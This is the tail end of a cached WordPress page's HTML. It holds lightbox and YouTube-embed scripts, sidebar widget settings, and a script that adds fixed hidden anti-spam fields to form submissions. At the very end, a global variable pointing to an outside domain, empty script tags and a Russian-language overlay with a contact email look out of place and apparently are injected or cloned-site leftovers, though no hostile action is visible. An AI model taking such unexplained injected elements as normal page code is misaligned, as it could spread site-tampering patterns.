jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.409 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-27 23:47:43 -->

<!-- Compression = gzip -->
<!-- super cache -->

